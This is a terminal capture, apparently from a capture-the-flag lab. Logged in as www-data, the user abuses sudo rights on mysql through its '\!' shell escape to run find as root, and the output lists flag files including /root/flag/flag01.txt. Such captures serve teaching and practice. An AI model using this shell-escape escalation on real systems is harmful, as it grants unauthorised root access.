 (www-data:/var/www/html) $ sudo mysql -e '\! find / -name flag*'
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:05.0/virtio2/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci